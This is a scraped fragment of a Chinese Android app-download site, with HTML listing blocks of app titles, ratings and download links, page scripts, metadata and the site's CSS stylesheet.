<a rel="nofollow" href="/game/8603.html" target="_blank" title="败落全防框架直装版v2.0.9.2"><img class="pic" src="https://awxz.com/d/file/2025/09-18/85f0befb6af087f3a0c93cf083fa0bfc.jpg" alt="败落全防框架直装版v2.0.9.2">
<div awxz class="spcover"><span>败落全防框架直装版v2.0.9.2</span></div>
<div awxz class="tit">败落全防框架直装版v2.0.9.2</div></a></li><li class="item">
<a rel="nofollow" href="/game/3466.html" target="_blank" title="韩国地图导航软件中文版app手机版v1.3.6"><img class="pic" src="https://awxz.com/d/file/2023/10-08/e93494fc697b3773aa9898a8218e480c.png" alt="韩国地图导航软件中文版app手机版v1.3.6">
<div awxz class="spcover"><span>韩国地图导航软件中文版app手机版v1.3.6</span></div>
<div awxz class="tit">韩国地图导航软件中文版app手机版v1.3.6</div></a></li><li class="item">
<a rel="nofollow" href="/game/8397.html" target="_blank" title="日常轻断食安卓版v1.0"><img class="pic" src="https://awxz.com/d/file/2025/09-01/2c69684f7feb5e3843d7e035b6abee1a.png" alt="日常轻断食安卓版v1.0">
<div awxz class="spcover"><span>日常轻断食安卓版v1.0</span></div>
<div awxz class="tit">日常轻断食安卓版v1.0</div></a></li><li class="item">
<a rel="nofollow" href="/game/7360.html" target="_blank" title="熊猫分享网app安卓版v1.0.1"><img class="pic" src="https://awxz.com/d/file/2025/03-01/bcbcc414021dff33e72ce5602d3a8d97.jpg" alt="熊猫分享网app安卓版v1.0.1">
<div awxz class="spcover"><span>熊猫分享网app安卓版v1.0.1</span></div>
<div awxz class="tit">熊猫分享网app安卓版v1.0.1</div></a></li><li class="item">
<a rel="nofollow" href="/game/4861.html" target="_blank" title="游龙手机管家安卓手机版v1.0"><img class="pic" src="https://awxz.com/d/file/2024/03-29/af7ff4b61fd6787d08d4dade9d313933.png" alt="游龙手机管家安卓手机版v1.0">
<div awxz class="spcover"><span>游龙手机管家安卓手机版v1.0</span></div>
<div awxz class="tit">游龙手机管家安卓手机版v1.0</div></a></li></ul></div></div>
<div awxz class="rexinbox">
<div awxz class="yx_title newyx_title"><ul awxz id="test_rexin"><li class="last">最热</li><li class="">最新</li></ul></div>
<div awxz class="R2_cent rexin rexin_1"><ul awxz class="phcon"><li class="linnm_1 on" >
<div awxz class="info_1"><span class="num">1</span><a rel="nofollow" href="/game/717.html" title="作业扫一扫秒出答案软件app安卓版v4.0最新版" target="_blank">
<p>作业扫一扫秒出答案软件app安卓版v4.0最新版</p><i class="bq">评分：<em class="pfc">8.4</em></i></a></div>
<div awxz class="info_2"><span>1</span>
<a rel="nofollow" href="/game/717.html" title="作业扫一扫秒出答案软件app安卓版v4.0最新版" target="_blank" class="img"><img src="https://awxz.com/d/file/2022/12-23/d29d32db3bb3ccca58d732a834999e42.png"></a><a rel="nofollow" href="/game/717.html" title="作业扫一扫秒出答案软件app安卓版v4.0最新版" target="_blank" class="name">作业扫一扫秒出答案软件app安卓版v4.0最新版</a>
<div awxz class="bb"><p>11.3M</p>
<div awxz class="miaoshu">其他应用</div></div>
<a rel="nofollow" href="/game/717.html" title="作业扫一扫秒出答案软件app安卓版v4.0最新版" target="_blank" class="downl2"></a></div></li><li class="linnm_2 " >
<div awxz class="info_1"><span class="num">2</span><a rel="nofollow" href="/game/728.html" title="英语点读app免费版软件手机版v2.4.0安卓版" target="_blank">
<p>英语点读app免费版软件手机版v2.4.0安卓版</p><i class="bq">评分：<em class="pfc"></em></i></a></div>
<div awxz class="info_2"><span>2</span>
<a rel="nofollow" href="/game/728.html" title="英语点读app免费版软件手机版v2.4.0安卓版" target="_blank" class="img"><img src="https://awxz.com/d/file/2022/12-30/f027f1770786663a61c737ca9b2e278e.png"></a><a rel="nofollow" href="/game/728.html" title="英语点读app免费版软件手机版v2.4.0安卓版" target="_blank" class="name">英语点读app免费版软件手机版v2.4.0安卓版</a>
<div awxz class="bb"><p>62.4M</p>
<div awxz class="miaoshu">其他应用</div></div>
<a rel="nofollow" href="/game/728.html" title="英语点读app免费版软件手机版v2.4.0安卓版" target="_blank" class="downl2"></a></div></li><li class="linnm_3 " >
<div awxz class="info_1"><span class="num">3</span><a rel="nofollow" href="/game/729.html" title="IPHONE14PRO模拟器安卓版中文版v8.6.9手机版" target="_blank">
<p>IPHONE14PRO模拟器安卓版中文版v8.6.9手机版</p><i class="bq">评分：<em class="pfc">8.0</em></i></a></div>
<div awxz class="info_2"><span>3</span>
<a rel="nofollow" href="/game/729.html" title="IPHONE14PRO模拟器安卓版中文版v8.6.9手机版" target="_blank" class="img"><img src="https://awxz.com/d/file/2022/12-30/564128f52e22a09e7db1918487169d1c.png"></a><a rel="nofollow" href="/game/729.html" title="IPHONE14PRO模拟器安卓版中文版v8.6.9手机版" target="_blank" class="name">IPHONE14PRO模拟器安卓版中文版v8.6.9手机版</a>
<div awxz class="bb"><p>42.0M</p>
<div awxz class="miaoshu">其他应用</div></div>
<a rel="nofollow" href="/game/729.html" title="IPHONE14PRO模拟器安卓版中文版v8.6.9手机版" target="_blank" class="downl2"></a></div></li><li class="linnm_4 " >
<div awxz class="info_1"><span class="num">4</span><a rel="nofollow" href="/game/831.html" title="唯梦工具箱和平精英10.8版本" target="_blank">
<p>唯梦工具箱和平精英10.8版本</p><i class="bq">评分：<em class="pfc">9.0</em></i></a></div>
<div awxz class="info_2"><span>4</span>
<a rel="nofollow" href="/game/831.html" title="唯梦工具箱和平精英10.8版本" target="_blank" class="img"><img src="https://awxz.com/d/file/2023/01-20/72ca56869e6c4ad1a556085a11933994.png"></a><a rel="nofollow" href="/game/831.html" title="唯梦工具箱和平精英10.8版本" target="_blank" class="name">唯梦工具箱和平精英10.8版本</a>
<div awxz class="bb"><p>13.9M</p>
<div awxz class="miaoshu">其他应用</div></div>
<a rel="nofollow" href="/game/831.html" title="唯梦工具箱和平精英10.8版本" target="_blank" class="downl2"></a></div></li><li class="linnm_5 " >
<div awxz class="info_1"><span class="num">5</span><a rel="nofollow" href="/game/838.html" title="httpcanary抓包工具手机版v9.2.8.1" target="_blank">
<p>httpcanary抓包工具手机版v9.2.8.1</p><i class="bq">评分：<em class="pfc">9.2</em></i></a></div>
<div awxz class="info_2"><span>5</span>
<a rel="nofollow" href="/game/838.html" title="httpcanary抓包工具手机版v9.2.8.1" target="_blank" class="img"><img src="https://awxz.com/d/file/2023/01-27/2b88b7cb0a8639f866674cb1be3e6b23.png"></a><a rel="nofollow" href="/game/838.html" title="httpcanary抓包工具手机版v9.2.8.1" target="_blank" class="name">httpcanary抓包工具手机版v9.2.8.1</a>
<div awxz class="bb"><p>13.6M</p>
<div awxz class="miaoshu">其他应用</div></div>
<a rel="nofollow" href="/game/838.html" title="httpcanary抓包工具手机版v9.2.8.1" target="_blank" class="downl2"></a></div></li><li class="linnm_6 " >
<div awxz class="info_1"><span class="num">6</span><a rel="nofollow" href="/game/839.html" title="root精灵手机版官网安装包v2.2.90" target="_blank">
<p>root精灵手机版官网安装包v2.2.90</p><i class="bq">评分：<em class="pfc">9.2</em></i></a></div>
<div awxz class="info_2"><span>6</span>
<a rel="nofollow" href="/game/839.html" title="root精灵手机版官网安装包v2.2.90" target="_blank" class="img"><img src="https://awxz.com/d/file/2023/01-27/d0ffa0af0cada77dd3c76904179ee0f2.png"></a><a rel="nofollow" href="/game/839.html" title="root精灵手机版官网安装包v2.2.90" target="_blank" class="name">root精灵手机版官网安装包v2.2.90</a>
<div awxz class="bb"><p>12.9M</p>
<div awxz class="miaoshu">其他应用</div></div>
<a rel="nofollow" href="/game/839.html" title="root精灵手机版官网安装包v2.2.90" target="_blank" class="downl2"></a></div></li><li class="linnm_7 " >
<div awxz class="info_1"><span class="num">7</span><a rel="nofollow" href="/game/843.html" title="鲨鱼搜索2022最新版本" target="_blank">
<p>鲨鱼搜索2022最新版本</p><i class="bq">评分：<em class="pfc">8.5</em></i></a></div>
<div awxz class="info_2"><span>7</span>
<a rel="nofollow" href="/game/843.html" title="鲨鱼搜索2022最新版本" target="_blank" class="img"><img src="https://awxz.com/d/file/2023/01-27/d1dc60dcd1e1b1f8955ab1391e026c8d.png"></a><a rel="nofollow" href="/game/843.html" title="鲨鱼搜索2022最新版本" target="_blank" class="name">鲨鱼搜索2022最新版本</a>
<div awxz class="bb"><p>6.11M</p>
<div awxz class="miaoshu">其他应用</div></div>
<a rel="nofollow" href="/game/843.html" title="鲨鱼搜索2022最新版本" target="_blank" class="downl2"></a></div></li><li class="linnm_8 " >
<div awxz class="info_1"><span class="num">8</span><a rel="nofollow" href="/game/845.html" title="小薇直播电视版官网安卓版v2.4.0.0" target="_blank">
<p>小薇直播电视版官网安卓版v2.4.0.0</p><i class="bq">评分：<em class="pfc">8.5</em></i></a></div>
<div awxz class="info_2"><span>8</span>
<a rel="nofollow" href="/game/845.html" title="小薇直播电视版官网安卓版v2.4.0.0" target="_blank" class="img"><img src="https://awxz.com/d/file/2023/01-28/f372dfa92c8549649460c2daadb7477a.png"></a><a rel="nofollow" href="/game/845.html" title="小薇直播电视版官网安卓版v2.4.0.0" target="_blank" class="name">小薇直播电视版官网安卓版v2.4.0.0</a>
<div awxz class="bb"><p>17.1M</p>
<div awxz class="miaoshu">其他应用</div></div>
<a rel="nofollow" href="/game/845.html" title="小薇直播电视版官网安卓版v2.4.0.0" target="_blank" class="downl2"></a></div></li></ul></div>
<div awxz class="R2_cent rexin rexin_2 hide"><ul awxz class="phcon"><li class="linnm_1 on" >
<div awxz class="info_1"><span class="num">1</span><a href="/game/8965.html" title="DTrac卫星跟踪软件安卓版v1.0.90" target="_blank">
<p>DTrac卫星跟踪软件安卓版v1.0.90</p><i class="bq">评分：<em class="pfc">8.2</em></i></a></div>
<div awxz class="info_2"><span>1</span>
<a href="/game/8965.html" title="DTrac卫星跟踪软件安卓版v1.0.90" target="_blank" class="img"><img src="https://awxz.com/d/file/2025/11-11/605372deb45163a8d5771524f014ed77.png"></a><a href="/game/8965.html" title="DTrac卫星跟踪软件安卓版v1.0.90" target="_blank" class="name">DTrac卫星跟踪软件安卓版v1.0.90</a>
<div awxz class="bb"><p>6.37M</p><div awxz class="miaoshu">其他应用</div></div><a href="/game/8965.html" title="DTrac卫星跟踪软件安卓版v1.0.90" target="_blank" class="downl2"></a></div></li><li class="linnm_2 " >
<div awxz class="info_1"><span class="num">2</span><a href="/game/8963.html" title="拍图标记软件安卓版v1.0.00" target="_blank">
<p>拍图标记软件安卓版v1.0.00</p><i class="bq">评分：<em class="pfc">8.7</em></i></a></div>
<div awxz class="info_2"><span>2</span>
<a href="/game/8963.html" title="拍图标记软件安卓版v1.0.00" target="_blank" class="img"><img src="https://awxz.com/d/file/2025/11-11/fa706beeda6344ed2141d752015bab73.png"></a><a href="/game/8963.html" title="拍图标记软件安卓版v1.0.00" target="_blank" class="name">拍图标记软件安卓版v1.0.00</a>
<div awxz class="bb"><p>53.94M</p><div awxz class="miaoshu">其他应用</div></div><a href="/game/8963.html" title="拍图标记软件安卓版v1.0.00" target="_blank" class="downl2"></a></div></li><li class="linnm_3 " >
<div awxz class="info_1"><span class="num">3</span><a href="/game/8960.html" title="HtmLLua软件代码编程学习安卓版v9.9.6" target="_blank">
<p>HtmLLua软件代码编程学习安卓版v9.9.6</p><i class="bq">评分：<em class="pfc">8.3</em></i></a></div>
<div awxz class="info_2"><span>3</span>
<a href="/game/8960.html" title="HtmLLua软件代码编程学习安卓版v9.9.6" target="_blank" class="img"><img src="https://awxz.com/d/file/2025/11-11/e97594d20bfbcfeb4efecb1fa04ca55e.png"></a><a href="/game/8960.html" title="HtmLLua软件代码编程学习安卓版v9.9.6" target="_blank" class="name">HtmLLua软件代码编程学习安卓版v9.9.6</a>
<div awxz class="bb"><p>50.80M</p><div awxz class="miaoshu">其他应用</div></div><a href="/game/8960.html" title="HtmLLua软件代码编程学习安卓版v9.9.6" target="_blank" class="downl2"></a></div></li><li class="linnm_4 " >
<div awxz class="info_1"><span class="num">4</span><a href="/game/8959.html" title="青虎云ai智能体手机版v1.0.4" target="_blank">
<p>青虎云ai智能体手机版v1.0.4</p><i class="bq">评分：<em class="pfc">8.6</em></i></a></div>
<div awxz class="info_2"><span>4</span>
<a href="/game/8959.html" title="青虎云ai智能体手机版v1.0.4" target="_blank" class="img"><img src="https://awxz.com/d/file/2025/11-10/04d1093b9e33ba4008192b1e9862ffca.png"></a><a href="/game/8959.html" title="青虎云ai智能体手机版v1.0.4" target="_blank" class="name">青虎云ai智能体手机版v1.0.4</a>
<div awxz class="bb"><p>27.40M</p><div awxz class="miaoshu">其他应用</div></div><a href="/game/8959.html" title="青虎云ai智能体手机版v1.0.4" target="_blank" class="downl2"></a></div></li><li class="linnm_5 " >
<div awxz class="info_1"><span class="num">5</span><a href="/game/8957.html" title="制服衣橱穿搭学习手机版v1.1" target="_blank">
<p>制服衣橱穿搭学习手机版v1.1</p><i class="bq">评分：<em class="pfc">8.6</em></i></a></div>
<div awxz class="info_2"><span>5</span>
<a href="/game/8957.html" title="制服衣橱穿搭学习手机版v1.1" target="_blank" class="img"><img src="https://awxz.com/d/file/2025/11-10/de3b5add82dfbcd829ef07a8d6db42be.png"></a><a href="/game/8957.html" title="制服衣橱穿搭学习手机版v1.1" target="_blank" class="name">制服衣橱穿搭学习手机版v1.1</a>
<div awxz class="bb"><p>24.51M</p><div awxz class="miaoshu">其他应用</div></div><a href="/game/8957.html" title="制服衣橱穿搭学习手机版v1.1" target="_blank" class="downl2"></a></div></li><li class="linnm_6 " >
<div awxz class="info_1"><span class="num">6</span><a href="/game/8955.html" title="冷颜双开辅助框架apk最新版v9.2.1" target="_blank">
<p>冷颜双开辅助框架apk最新版v9.2.1</p><i class="bq">评分：<em class="pfc">8.7</em></i></a></div>
<div awxz class="info_2"><span>6</span>
<a href="/game/8955.html" title="冷颜双开辅助框架apk最新版v9.2.1" target="_blank" class="img"><img src="https://awxz.com/d/file/2025/11-10/3ec61902313246b3a1928347df3370b7.png"></a><a href="/game/8955.html" title="冷颜双开辅助框架apk最新版v9.2.1" target="_blank" class="name">冷颜双开辅助框架apk最新版v9.2.1</a>
<div awxz class="bb"><p>16.51M</p><div awxz class="miaoshu">其他应用</div></div><a href="/game/8955.html" title="冷颜双开辅助框架apk最新版v9.2.1" target="_blank" class="downl2"></a></div></li><li class="linnm_7 " >
<div awxz class="info_1"><span class="num">7</span><a href="/game/8953.html" title="小灯泡AI软件手机版v1.0.0" target="_blank">
<p>小灯泡AI软件手机版v1.0.0</p><i class="bq">评分：<em class="pfc">8.8</em></i></a></div>
<div awxz class="info_2"><span>7</span>
<a href="/game/8953.html" title="小灯泡AI软件手机版v1.0.0" target="_blank" class="img"><img src="https://awxz.com/d/file/2025/11-10/c62b4bfa8b851c77d9e673ab9bd1fdcf.png"></a><a href="/game/8953.html" title="小灯泡AI软件手机版v1.0.0" target="_blank" class="name">小灯泡AI软件手机版v1.0.0</a>
<div awxz class="bb"><p>55.19M</p><div awxz class="miaoshu">其他应用</div></div><a href="/game/8953.html" title="小灯泡AI软件手机版v1.0.0" target="_blank" class="downl2"></a></div></li><li class="linnm_8 " >
<div awxz class="info_1"><span class="num">8</span><a href="/game/8951.html" title="Eden模拟器Lyb版apk安卓版v0.0.4" target="_blank">
<p>Eden模拟器Lyb版apk安卓版v0.0.4</p><i class="bq">评分：<em class="pfc">8.2</em></i></a></div>
<div awxz class="info_2"><span>8</span>
<a href="/game/8951.html" title="Eden模拟器Lyb版apk安卓版v0.0.4" target="_blank" class="img"><img src="https://awxz.com/d/file/2025/11-10/39c057105cf4c97ccfdff19703865464.png"></a><a href="/game/8951.html" title="Eden模拟器Lyb版apk安卓版v0.0.4" target="_blank" class="name">Eden模拟器Lyb版apk安卓版v0.0.4</a>
<div awxz class="bb"><p>31.45M</p><div awxz class="miaoshu">其他应用</div></div><a href="/game/8951.html" title="Eden模拟器Lyb版apk安卓版v0.0.4" target="_blank" class="downl2"></a></div></li></ul></div>
</div></div></div>
<div awxz class="back_top">
<div awxz class="backt"><a href="javascript:(0)" target="_self"></a></div></div>
<div awxz class="footer"><div awxz class="foot"><div awxz class="foot_m">
<p awxz class="txt">Copyright &copy;&nbsp; 爱玩下载网(https://awxz.com).All Rights Reserved</p><p>赣ICP备13005591号-3</p><p class="txt">联系QQ：5078460</p>
</div></div></div>
<script type="text/javascript" src="https://awxz.com/skin/js/gb.js"></script>
<script type="text/javascript" src="/skin/js/jquery.gotop.js"></script>
<script>lvLoader()</script>
<script class="closetag">lvLoader(true)</script>
<script type="text/javascript">
//换一批
function show_anzhuo(id)
{
if(id=='anzhuo_A')
{
document.getElementById('anzhuo_B').style.display="none";
document.getElementById('anzhuo_A').style.display="block";
document.getElementById('anzhuo_huan').onclick=function(){
show_anzhuo('anzhuo_B');
};
}
else if(id=='anzhuo_B')
{
document.getElementById('anzhuo_A').style.display="none";
document.getElementById('anzhuo_B').style.display="block";
document.getElementById('anzhuo_huan').onclick=function(){
show_anzhuo('anzhuo_A');
};
}
}
</script>
<script type="application/ld+json">
{
"@context": "https://ziyuan.baidu.com/contexts/cambrian.jsonld",
"@id": "https://awxz.com/game/4934.html",
"appid": "否",
"title": "记账小本app软件下载-记账小本app软件安卓版v1.0下载-爱玩下载网",
"description": "记账小本app软件安卓版拥有强大的记账功能并且实用性极强，各种记账模式任由用户选择和使用，带给用户丰富的记账服务，满足各位朋友个性化的记账需要，是各位小伙伴记账必备的小助",
"pubDate": "2024-04-04T07:08:57",
"update": "2024-04-04T07:21:53"
        "data":{
            "WebPage":{
                 "pcUrl":"https://awxz.com/game/4934.html",
                 "wapUrl":"https://m.awxz.com/game/4934.html",
                 "fromSrc":"爱玩下载网"
             }
        }
}
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://awxz.com/skin/css/gb.css?20221109
body_size: 51656
content:
@charset "utf-8";
*{margin:0px; padding:0px; outline:none;}
#j_app_desc p{font-size:16px; line-height:36px;}
html{ overflow-y: scroll; font-size:16px; }
body{ font-family:"Microsoft YaHei"; font-size:16px; background: #f5f5f5; color: #444; min-width:1200px; }
ul li{list-style:none;}
li{list-style:none;}
img{border:none;}
a{color:#666; font-size:16px; text-decoration:none; cursor:pointer;}
a:hover{color:#FD3939;}
em{font-style:normal;}
.clearfix{zoom:1;}
.clearfix:after,.w1k_box:after,#main1k:after,.xzdzbox:after{clear:both; height:0px; font-size:0px; visibility:hidden;display:block;content:" ";}
.mt15{ margin-top: 15px !important; }
.mb15{ margin-bottom: 15px !important; }

.go_top{ width: 42px; height: 42px; position:fixed; left: 50%; margin-left: 625px; bottom: 155px; display:none; cursor:pointer; z-index: 66; background: #fff url(../img/gtp.png) no-repeat 0 0; border: 1px solid #ddd; }
.go_top:hover{ border-color: #1fa9e1; background-color: #1fa9e1; background-position: 0px -44px; }

.head{width:100%; height:auto; background: #FFF; }

.gamejs{clear:both;overflow: hidden;padding-top: 25px;}
#j_app_desc h3,.gamejs h3{color:#0066CC;font-size:18px;margin-top:5px; }
#j_app_desc img{text-align:center;max-width:750px;_width:expression(this.width > 750 ? "750px" : this.width);display:block; margin:0 auto;padding-top: 10px; padding-bottom: 10px;}
.gamejs p{text-indent:2.0em; }

.top_bar{height: 29px; background: #fafafa; border-bottom: 1px solid #E2E2E2; width:100%; z-index:9999; position:relative; }
.top_bar .nr{ width:1200px;font-size:16px; margin:0 auto; position:relative; z-index:99;}
.top_bar .nr .lcrj+span{line-height: 29px;}
.top_bar .lcrj{color:#666; line-height:29px; float:left; width:auto; font-size: 14px; font-weight: normal;}
.top_bar .caid{float:right; width:auto;height:29px; line-height:29px; overflow:hidden; font-size: 0;}
.top_bar .caid a{color:#666; display:inline-block; padding: 0 10px; position: relative; font-size: 14px;}
.top_bar .caid a:after{ content: ''; position: absolute; left: 0; top: 50%; width: 1px; height: 14px;background: #999; margin-top: -7px; }
.top_bar .nr a:hover{color:#f60;}
.top_bar .qzdh{float:right; width:78px; height:29px; line-height:29px;}
.top_bar .qzdh.on .hd{ color: #f60; }
.top_bar .qzdh .hd{ height:29px; line-height:29px; text-align:center; color:#666; cursor:pointer;}
.top_bar .qzdh .bd{ z-index:99999; position:absolute; left:0px; top:40px;width:1200px; height:auto; background:#fff;box-shadow:0px 7px 12px rgba(0,0,0,.2);-moz-box-shadow:0px 7px 12px rgba(0,0,0,0.2);-webkit-box-shadow:0px 7px 12px rgba(0,0,0,0.2); width:1197px\9; border-left:1px solid #f0f3f5\9; padding-bottom: 20px; display: none; }
.top_bar .qzdh .bd dl{float:left;border-right:1px solid #f0f3f5; margin-top:20px;width:399px; min-height:140px; width:398px\9;overflow:hidden;}
.top_bar .qzdh .bd dl dt{float:left; width:369px; padding-left: 19px; color:#f1bd00; overflow:hidden; position: absolute;margin-top: 40px; }
.top_bar .qzdh .bd dl.az dt{color:#26c472;}
.top_bar .qzdh .bd dl.ios dt{color:#2abff6;}
.top_bar .qzdh .bd dl dt span{font-size:18px; font-weight:bold;}
.top_bar .qzdh .bd dl dd{float:left; width:100%; }
.top_bar .qzdh .bd dl dd span{margin:5px 40px 0;display:inline-block;float:left;width:32px;height:26px;background:url(../img/bgs.png) no-repeat -314px -763px; }
.top_bar .qzdh .bd dl.az dd span{background-position:-354px -762px; width:32px; height:28px;}
.top_bar .qzdh .bd dl.ios dd span{width: 28px;height: 32px; background-position:-390px -758px;}
.top_bar .qzdh .bd dl dd p{ width:285px; overflow: hidden; margin-left: 115px; }
.top_bar .qzdh .bd dl dd a{color:#666; font-size:16px; display:inline-block; width:33%; float:left; margin:0; height:28px; overflow:hidden;}
.top_bar .qzdh .bd dl dd a:hover{color:#26c472;}
.top_bar .qzdh .bd dl.youx dt,.top_bar .qzdh .bd dl.youx dd a:hover{color:#f1bd00;}
.top_bar .qzdh .bd dl.youx dt em{width:29px; height:24px; background-position:-387px -291px;}
.top_bar .qzdh .bd dl.zx dt,.top_bar .qzdh .bd dl.zx dd a:hover{color:#f26666;}
.top_bar .qzdh .bd dl.zx dt em{width:29px; height:23px; background-position:-421px -292px;}
.top_bar .qzdh .bd dl.hj dt,.top_bar .qzdh .bd dl.hj dd a:hover{color:#866fe9;}
.top_bar .qzdh .bd dl.hj dt em{width:26px; height:22px; background-position:-332px -340px;}
.top_bar .qzdh .bd dl.bz dt,.top_bar .qzdh .bd dl.bz dd a:hover{color:#7fd034;}
.top_bar .qzdh .bd dl.bz dt em{width:29px; height:27px; background-position:-360px -324px;}
.top_bar .qzdh .bd dl.ph dt,.top_bar .qzdh .bd dl.ph dd a:hover{color:#18b4ed;}
.top_bar .qzdh .bd dl.ph dt em{width:24px; height:23px; background-position:-394px -324px;}
.top_bar .qzdh .bd.ie78{width:1198px; border-width:1px solid #f0f3f5}
.top_bar .qzdh .bd.ie78 dl{width:398px;}
.top_bar .qzdh .bd.ie78  dl dd{width:292px;}
.top_bar .qzdh .bd .bl1{border-left:1px solid #f0f3f5;}
.top_bar .qzdh .bd .br0{border-right:none;}

.header{width:1200px; height:83px; margin: 28px auto 0; position:relative; z-index:999;}
.header .logo{float:left; }
.header .logo img{ width: 190px; height: 60px; }
.header .lsrj{float: left; width: 189px; height: 35px;background:url(../img/weiba.png); margin-left: 12px; margin-top: 14px;}
.header .sous{float: left; width: 510px; height: 68px;}
.search{ height:34px; border: 2px solid #1fa9e1; position:relative; }
.search .icon{float:left; display:inline-block; width:18px; height:18px; background:url(../img/bgs.png) -139px -2px; margin:10px 11px 0 10px; overflow:hidden; display: none; }
.search .text{ height:19px; width:340px; float:left; background: none; outline:none; color:#999; font-size:14px; border:none; padding: 8px 10px; }
.search .button{width:72px; height:34px; font-size: 14px; background:#1fa9e1; color: #FFF; border:none; outline:none; float:right; cursor:pointer;}
.sous select {border: none;position: relative;border-right: 1px solid #DCDCDC;width: 68px;height: 34px;color: #555;line-height: 34px;text-decoration: none;text-align: center;padding-right: 5px;vertical-align: middle;display: block;float: left;font-size: 14px;overflow: hidden;cursor: pointer;padding-left: 10px;}

.hot_word{ width:504px; height:25px; line-height:25px; margin:5px 0 0 -24px;color:#879299; overflow:hidden;}
.hot_word a{color:#666; margin-left:24px;}
.hot_word a:hover{ color:#FD3939;}
.hot_word a.red{ color:#ff5757; font-weight:bold;}
#searchlist{ position:absolute; background: #fff;border: 2px solid #26c472;top: 34px;left: -2px;width: 358px; padding:5px;height: auto; z-index:999; display:none;}
#searchlist li{height:23px; line-height:23px; overflow:hidden;}
#searchlist li a{color:#666;}
#searchlist li a span{ color:#26c472;}

.header .sj{float:right; width:270px; height:85px; cursor:pointer; position:relative; margin-top: -15px; }
.header .sj img{ width:270px; height:85px;}
.header .sj .ewm{display:none; position:absolute; z-index:9999; right:0; top:64px; width:146px; height:150px;  overflow:hidden;}
.header .sj .ewm span{ float:left;background:url(../img/bgs.png) no-repeat 0 -728px; height:135px; width:100%; display:inline-block;}
.header .sj .ewm em{ float:left;width:146px; height:15px; left:-4px;background:url(../img/bgs.png) no-repeat -290px -646px; display:inline-block;}
.header .sj .ewm img{margin:4px 8px 10px 20px; width:108px; height:108px;}
.header .sj:hover .ewm{display:block;}

.nav_box{height:45px; background: #1fa9e1; overflow:hidden;}
.nav{height:45px; line-height:45px; width:1200px; margin:0 auto; overflow:hidden;}
.nav a{ display:inline-block; height:45px; width:120px; text-align:center; margin-right:1px; color:#fff; font-size:16px;float:left; position:relative;}
.nav a:hover,.nav a.on{background:#37baf0;}
.nav a.phb{width:97px; height:34px; padding:0px; margin:0px; background:url(../img/bgs.png) no-repeat -374px -59px; float:right;text-indent:-9999px; +text-indent:0px; +font-size:0px; +line-height:0px; display: none; }
.nav a.phb:hover{background-position:-88px -63px;}
.ejcd{width:100%; height:40px; line-height:40px; overflow:hidden;}
.ejcd .nr{width:1200px; margin:0 auto; }
.ejcd .nr a{ font-size:14px; color:#444; margin-left: 32px; }
.ejcd .nr a:hover{ color:#FD3939; text-decoration: underline;}
.ejcd .nr a.on{ color:#1fa9e1; }

.icon { display: inline-block; background-repeat: no-repeat; }
.icon-bbyx, .icon-hbyx, .icon-jxyx, .icon-xysw, .icon-xyzx, .icon-yqlj, .icon-yxph, .icon-yxpx, .icon-yxzt, .icon-zxyx { background-image: url('../img/icons.png');}
.icon-bbyx { background-position: 0 0; height: 30px; width: 30px; }
.icon-hbyx { background-position: 0 -30px; height: 30px; width: 30px; }
.icon-jxyx { background-position: 0 -60px; height: 30px; width: 30px; }
.icon-xysw { background-position: 0 -90px; height: 30px; width: 30px; }
.icon-xyzx { background-position: 0 -120px; height: 30px; width: 30px; }
.icon-yqlj { background-position: 0 -150px; height: 30px; width: 30px; }
.icon-yxph { background-position: 0 -180px; height: 30px; width: 30px; }
.icon-yxpx { background-position: 0 -210px; height: 30px; width: 30px; }
.icon-yxzt { background-position: 0 -240px; height: 30px; width: 30px; }
.icon-zxyx { background-position: 0 -270px; height: 30px; width: 30px; }

#showl2Code,.ewm,.smxz{display:none}

#main{width:1200px; height:auto; margin:0 auto;}
#main1k{width:1200px; height:auto; margin:0 auto; min-height: calc(100vh - 358px); }

.main_news{width:1200px; height:auto; margin:10px auto 0;}
.main_news .left{float:left; width:390px; overflow:hidden;}

.main_yxtj{ width:1200px; height:105px; margin: 20px 0 0; overflow:hidden;}
.main_yxtj ul{ width:1200px;}
.main_yxtj li{float:left; width:90px; margin-left:33.3px; position:relative;}
.main_yxtj li:first-child{margin-left:0px;}
.main_yxtj a{display:inline-block; width:100%; height:100%; overflow:hidden;}
.main_yxtj img{width:80px; height:80px; margin-left:5px;}
.main_yxtj span{ color:#444; font-size:14px; display:inline-block; width:100%; height:20px; line-height:20px; text-align:center; overflow:hidden;}

.main_menu{width:1200px; margin-top: 15px; overflow:hidden;}
.main_menu dl{width:100%; height:25px; line-height:25px; margin-bottom:13px; overflow:hidden;}
.main_menu dt{float:left; color:#444; font-size:18px; background: url(../img/bgs.png) no-repeat 43px -127px; width: 56px; overflow:hidden;}
.main_menu dd{float:right; width:1130px;overflow:hidden;height: 25px;}
.main_menu dd a{display:inline-block; padding:0 12px; height:25px; max-width:145px; word-break: break-all; position:relative; background:url(../img/bgs.png) no-repeat -499px 7px; float:left; width:auto; color:#444; font-size:14px; overflow:hidden; margin-left: -1px;}
.main_menu dd a.red{ color:#ff5757;}
.main_menu dd a:hover{word-break: break-all;}

#main1_l{position: relative; width:390px; height: 300px; overflow:hidden;}
#main1_l .bd{position: relative}
#main1_l .ft{position: absolute;left: 0;bottom:0px;z-index: 1;width:100%;}
.main1_l_bar_box{ width:390px; height:300px; position: relative; overflow: hidden;}
.main1_l_bar{width: 10000px}
.main1_l_bar li{float: left;width:390px;height:300px}
.main1_l_bar a{width: 100%;height: 100%;display: block; position: relative; }
.main1_l_bar img{width:390px; height:300px;}
.main1_l_bar p{position: absolute; bottom: 8px; left: 0; z-index: 1; right: 0; height: 52px; line-height: 52px; overflow:hidden; background: rgba(0,0,0,0.6); filter: progid:DXImageTransform.Microsoft.gradient(startcolorstr=#7F000000,endcolorstr=#7F000000); font-size: 16px;
color: #fff; text-align: left; }
.main1_l_bar span{ display: block; margin: 0 15px; }

#main1_l .change{position: absolute;left: 0;bottom:0px; right: 0; }
#main1_l .change a{ width: 20%; height: 8px; background: #373737; float: left; position: relative; }
#main1_l .change a img{width:80px;height:60px; display: none; }
#main1_l .change a .mask { position: absolute; top: 0; left: -1px; width: 1px; height: 100%; background: #A2A2A2; }
#main1_l .change a.on{ background: #1fa9e1; }
#main1_l .hd{position: absolute;left:5px;bottom:80px;z-index: 2;width:420px;height:22px;text-align:center;}
#main1_l .main1_l_title{overflow: hidden;position: absolute;top: 0;left: 0;height:100%;line-height:22px;font-size:16px; width:100%;}
#main1_l .main1_l_title a{display: none;color: #fff; width:100%;}

.news_soft{ margin-top: 5px; }
